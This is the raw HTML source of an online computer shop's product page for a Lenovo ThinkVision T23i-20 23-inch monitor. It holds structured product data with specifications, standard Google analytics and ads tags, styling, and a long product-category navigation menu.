{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.inetcomputers.ca\/product\/lenovo-thinkvision-t23i-20-23-full-hd-wled-lcd-monitor-169-raven-black\/#Product","url":"https:\/\/www.inetcomputers.ca\/product\/lenovo-thinkvision-t23i-20-23-full-hd-wled-lcd-monitor-169-raven-black\/","name":"Lenovo ThinkVision T23i-20 23&quot; Full HD WLED LCD Monitor","sku":"3519","description":"ThinkVision T23i-20 23-inch FHD LED Backlit LCD Monitor ThinkVision T23i-20 23-inch FHD LED Backlit LCD Monitor\r\nTypeLED-backlit LCD monitor\r\nLCD Backlight TechnologyWLED backlight\r\nForm FactorDesktop\r\nTechnologyTFT active matrix\r\nTFT TechnologyIPS\r\nDiagonal Size23 inch\r\nDiagonal Size (metric)58.42 centimetre\r\nViewable Size23 inch\r\nViewable Size (metric)58.42 centimetre\r\nInput SignalHDMI, VGA, DisplayPort\r\nInterfaceDisplayPort, HDMI, VGA (HD-15)\r\nPixel Pitch0.2652 millimetre\r\nColor Support16.7 million colors\r\nColor Gamut75% NTSC\r\nNative Resolution1920 x 1080\r\nVideo FormatFull HD (1080p)\r\nPixel Density (ppi)95.78\r\nV-Sync Rate at Max Res.60 hertz\r\nVertical Refresh Rate50 - 75 Hz\r\nHorizontal Refresh Rate30 - 75 kHz\r\nImage Aspect Ratio16:9\r\nImage Brightness250 candela per square metre\r\nImage Contrast Ratio1000:1\r\nDynamic Contrast Ratio3000000:1\r\nHorizontal Viewing Angle178\r\nVertical Viewing Angle178\r\nResponse Time4 millisecond\r\nTypical Response Time14 ms (Off); 6 ms (typical); 4 ms (extreme)\r\nDisplay Position AdjustmentsHeight, Pivot (rotation), Swivel, Tilt\r\nTilt Angle-5\/+35\r\nSwivel Angle90\r\nRotation Angle180\r\nHeight Adjustment150 millimetre\r\nDisplay Screen CoatingAnti-glare\r\nMonitor Features3-side NearEdgeless, 75% NTSC color gamut, Integrated cable management","offers":{"@type":"Offer","availability":"https:\/\/schema.org\/InStock","price":"0","priceCurrency":"CAD","url":"https:\/\/www.inetcomputers.ca\/product\/lenovo-thinkvision-t23i-20-23-full-hd-wled-lcd-monitor-169-raven-black\/","priceValidUntil":"2024-10-18T11:26:16+00:00"},"mpn":"3519","brand":{"@type":"Brand","name":"iNet Computers"},"aggregateRating":{"@type":"AggregateRating","ratingValue":"5","reviewCount":1},"review":[{"@type":"Review","author":{"@type":"Person","name":"adminmaster"},"datePublished":"2022-04-13T18:35:42-04:00","description":"ThinkVision T23i-20 23-inch FHD LED Backlit LCD Monitor","reviewRating":{"@type":"Rating","bestRating":"5","ratingValue":"5","worstRating":"1"}}],"image":[{"@type":"ImageObject","@id":"https:\/\/www.inetcomputers.ca\/product\/lenovo-thinkvision-t23i-20-23-full-hd-wled-lcd-monitor-169-raven-black\/#primaryimage","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/04\/15136711-1200x1200.jpg","width":"1200","height":"1200"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/04\/15136711-1200x900.jpg","width":"1200","height":"900"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/04\/15136711-1200x675.jpg","width":"1200","height":"675"},{"@type":"ImageObject","url":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads\/2022\/04\/15136711.jpg","width":"500","height":"500"}]}]
</script>

			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-9Z0E3Y4C2G" async></script>
<script id="google_gtagjs-inline">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-9Z0E3Y4C2G', {} );
</script>
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.inetcomputers.ca/wp-content/uploads/2020/05/cropped-favicon-270x270.jpg" />

		<!-- Global site tag (gtag.js) - Google Ads: AW-16736897324 - Google for WooCommerce -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=AW-16736897324"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag() { dataLayer.push(arguments); }
			gtag( 'consent', 'default', {
				analytics_storage: 'denied',
				ad_storage: 'denied',
				ad_user_data: 'denied',
				ad_personalization: 'denied',
				region: ['AT', 'BE', 'BG', 'HR', 'CY', 'CZ', 'DK', 'EE', 'FI', 'FR', 'DE', 'GR', 'HU', 'IS', 'IE', 'IT', 'LV', 'LI', 'LT', 'LU', 'MT', 'NL', 'NO', 'PL', 'PT', 'RO', 'SK', 'SI', 'ES', 'SE', 'GB', 'CH'],
				wait_for_update: 500,
			} );
			gtag('js', new Date());
			gtag('set', 'developer_id.dOGY3NW', true);
			gtag("config", "AW-16736897324", { "groups": "GLA", "send_page_view": false });		</script>

		</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-3519 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js xpro-theme-builder-template hello-elementor-default  shopengine-template shopengine-single elementor-default elementor-template-full-width elementor-kit-13">

	<script>
gtag("event", "page_view", {send_to: "GLA"});
</script>

			<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>
	
	
	<div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
				<div data-elementor-type="wp-post" data-elementor-id="10213" class="elementor elementor-10213">
				<div class="elementor-element elementor-element-7a2f81a elementor-hidden-mobile e-flex e-con-boxed e-con e-parent" data-id="7a2f81a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-c474a58 e-con-full e-flex e-con e-child" data-id="c474a58" data-element_type="container">
				<div class="elementor-element elementor-element-01619d1 elementor-widget elementor-widget-image" data-id="01619d1" data-element_type="widget" data-widget_type="image.default">
															<img fetchpriority="high" width="665" height="128" src="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png" class="attachment-large size-large wp-image-5623" alt="iNet Logo" srcset="https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo.png 665w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-600x115.png 600w, https://www.inetcomputers.ca/wp-content/uploads/2023/01/cropped-inet-logo-300x58.png 300w" sizes="(max-width: 665px) 100vw, 665px" />															</div>
				</div>
		<div class="elementor-element elementor-element-503a61d e-con-full e-flex e-con e-child" data-id="503a61d" data-element_type="container">
				<div class="elementor-element elementor-element-4a9c818 elementor-widget elementor-widget-text-editor" data-id="4a9c818" data-element_type="widget" data-widget_type="text-editor.default">
									<p>info@inetcomputers.ca</p>								</div>
				</div>
		<div class="elementor-element elementor-element-627f0be e-con-full e-flex e-con e-child" data-id="627f0be" data-element_type="container">
				<div class="elementor-element elementor-element-26ece04 elementor-widget elementor-widget-image" data-id="26ece04" data-element_type="widget" data-widget_type="image.default">
															<img src="https://www.inetcomputers.ca/wp-content/uploads/elementor/thumbs/905-405-1400-qsytmrcb8fyyrq6y042oyhzjrpt6vuuol1xykfnx7s.png" title="905 &#8211; 405 &#8211; 1400" alt="905 - 405 - 1400" loading="lazy" />															</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-8c48a7c elementor-hidden-desktop elementor-hidden-tablet e-flex e-con-boxed e-con e-parent" data-id="8c48a7c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-70fa864 e-con-full e-flex e-con e-child" data-id="70fa864" data-element_type="container">
				<div class="elementor-element elementor-element-6ded10e elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6ded10e" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@inetcomputers.ca">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope3"></i>						</span>
										<span class="elementor-icon-list-text">info@inetcomputers.ca</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:905-405-1400">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-smartphone"></i>						</span>
										<span class="elementor-icon-list-text">905-405-1400</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-f94d53a elementor-hidden-desktop elementor-hidden-tablet addBar e-flex e-con-boxed e-con e-parent" data-id="f94d53a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-280e1c9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="280e1c9" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://maps.app.goo.gl/NzDQooWgLcRX6yRD8">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-map-marker1"></i>						</span>
										<span class="elementor-icon-list-text">27-831 Bovaird Dr W Brampton</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-af075fd e-flex e-con-boxed e-con e-parent" data-id="af075fd" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-d3a22a2 e-con-full e-flex e-con e-child" data-id="d3a22a2" data-element_type="container">
				<div class="elementor-element elementor-element-c7a299c elementor-widget elementor-widget-ekit-nav-menu" data-id="c7a299c" data-element_type="widget" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
							<nav class="ekit-wid-con ekit_menu_responsive_tablet" 
			data-hamburger-icon="" 
			data-hamburger-icon-type="icon" 
			data-responsive-breakpoint="1024">
			            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-main-menu" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page- ekit-nav-dropdown-hover"><ul id="menu-main-menu" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-5637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5637 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/" class="ekit-menu-nav-link">Home</a></li>
<li id="menu-item-5638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5638 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Shop Products<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-7008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-7008 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/" class=" dropdown-item">AIO Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-7009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7009 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-acer-desktop-computers/" class=" dropdown-item">AIO Acer Computers</a>		<li id="menu-item-7011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7011 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-aspire-desktop-computers/" class=" dropdown-item">AIO Aspire Computers</a>		<li id="menu-item-7010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7010 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-apple-desktop-computers/" class=" dropdown-item">AIO Apple Computers</a>		<li id="menu-item-7012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7012 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-dell-desktop-computers/" class=" dropdown-item">AIO Dell Computers</a>		<li id="menu-item-7013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7013 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-lenovo-desktop-computers/" class=" dropdown-item">AIO Lenovo Computers</a>		<li id="menu-item-7014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7014 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/aio-computers/aio-microsoft-desktop-computers/" class=" dropdown-item">AIO Microsoft Computers</a>	</ul>
	<li id="menu-item-5795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5795 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/" class=" dropdown-item">Desktop Computers<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5801" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5801 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/apple-desktop-computers/" class=" dropdown-item">Apple Desktop Computers</a>		<li id="menu-item-5802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5802 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/dell-desktop-computers/" class=" dropdown-item">Dell Desktop Computers</a>		<li id="menu-item-5803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5803 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/desktop-computers/lenovo-desktop-computers/" class=" dropdown-item">Lenovo Desktop Computers</a>	</ul>
	<li id="menu-item-5823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5823 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/" class=" dropdown-item">Laptop Tablets<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5825 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-macbook-laptop/" class=" dropdown-item">Apple Macbook Laptop</a>		<li id="menu-item-5826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5826 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/dell-laptop/" class=" dropdown-item">Dell Laptop</a>		<li id="menu-item-5827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5827 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/lenovo-laptop/" class=" dropdown-item">Lenovo Laptop</a>		<li id="menu-item-5843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5843 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/panasonic-laptop/" class=" dropdown-item">Panasonic Laptop</a>		<li id="menu-item-5828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5828 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/microsoft-surface-laptop/" class=" dropdown-item">Microsoft Surface Laptop</a>		<li id="menu-item-5830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5830 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-tablets/apple-ipad/" class=" dropdown-item">Apple iPad</a>	</ul>
	<li id="menu-item-7007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-7007 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/monitor-lcd-led/" class=" dropdown-item">Computer Monitors</a>	<li id="menu-item-5804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5804 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/" class=" dropdown-item">Hard Drive Storage<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5805 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/external-hard-drive/" class=" dropdown-item">External Hard Drive</a>		<li id="menu-item-5806" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5806 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/hard-drives-storage/internal-hard-drive/" class=" dropdown-item">Internal Hard Drive</a>	</ul>
	<li id="menu-item-9101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9101 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/" class=" dropdown-item">Docking Station<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-9104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9104 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/dell-docking-station/" class=" dropdown-item">Dell Docking Station</a>		<li id="menu-item-9105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9105 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-docking-station/lenovo-docking-station/" class=" dropdown-item">Lenovo Docking Station</a>	</ul>
	<li id="menu-item-5811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5811 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/" class=" dropdown-item">Laptop Chargers &#8211; Adapters<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5812 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/acer-chargers-adapters/" class=" dropdown-item">Acer Power Adapter</a>		<li id="menu-item-5813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5813 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/apple-power-adapter/" class=" dropdown-item">Apple Power Adapter</a>		<li id="menu-item-5814" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5814 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/asus-power-adapter/" class=" dropdown-item">ASUS Power Adapter</a>		<li id="menu-item-5815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5815 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/dell-power-adapter/" class=" dropdown-item">Dell Power Adapter</a>		<li id="menu-item-5816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5816 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/hp-power-charger/" class=" dropdown-item">HP Power Adapter</a>		<li id="menu-item-5817" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5817 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/lenovo-power-adapter/" class=" dropdown-item">Lenovo Power Adapter</a>		<li id="menu-item-5818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5818 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/microsoft-surface-charger/" class=" dropdown-item">Microsoft Surface Charger</a>		<li id="menu-item-5842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5842 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/laptop-power-adapter-laptop-charger-laptop-ac-adapter/msi-charger-adapter/" class=" dropdown-item">MSI Laptop Power Adapters Chargers</a>	</ul>
	<li id="menu-item-5838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5838 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/" class=" dropdown-item">Parts Components<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5831 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/computers-cables-connectors/" class=" dropdown-item">Cables Connectors</a>		<li id="menu-item-5832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5832 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-battery/" class=" dropdown-item">Laptop Battery</a>		<li id="menu-item-5834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5834 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-keyboard/" class=" dropdown-item">Laptop Keyboard</a>		<li id="menu-item-5835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5835 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-mother-board/" class=" dropdown-item">Laptop Mother Board</a>		<li id="menu-item-5836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5836 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/laptop-screen/" class=" dropdown-item">Laptop Screen</a>		<li id="menu-item-5837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5837 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/memory/" class=" dropdown-item">Memory</a>		<li id="menu-item-5839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5839 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/power-supply/" class=" dropdown-item">Power Supply</a>		<li id="menu-item-5840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5840 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/video-card/" class=" dropdown-item">Video Card</a>		<li id="menu-item-5841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5841 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/parts-components/wifi-networking/" class=" dropdown-item">Wifi Networking</a>	</ul>
	<li id="menu-item-5844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-5844 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/" class=" dropdown-item">Printer Drum Unit<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5845" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5845 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/okidata-drum-unit/" class=" dropdown-item">Okidata Drum Unit</a>		<li id="menu-item-5846" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5846 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/ricoh-drum-unit/" class=" dropdown-item">Ricoh Drum Unit</a>		<li id="menu-item-5847" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5847 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/samsung-drum-unit/" class=" dropdown-item">Samsung Drum Unit</a>		<li id="menu-item-5848" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5848 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/sharp-drum-unit/" class=" dropdown-item">Sharp Drum Unit</a>		<li id="menu-item-5849" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5849 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/xerox-drum-unit/" class=" dropdown-item">Xerox Drum Unit</a>		<li id="menu-item-5850" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5850 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/brother-drum-unit/" class=" dropdown-item">Brother Drum Unit</a>		<li id="menu-item-5851" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5851 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/canon-drum-unit/" class=" dropdown-item">Canon Drum Unit</a>		<li id="menu-item-5852" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5852 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/hp-drum-unit/" class=" dropdown-item">HP Drum Unit</a>		<li id="menu-item-5853" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5853 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/konica-drum-unit/" class=" dropdown-item">Konica Drum Unit</a>		<li id="menu-item-5854" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5854 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.inetcomputers.ca/product-category/printer-drum-unit/lexmark-drum-unit/" class=" dropdown-item">Lexmark Drum Unit</a>	</ul>
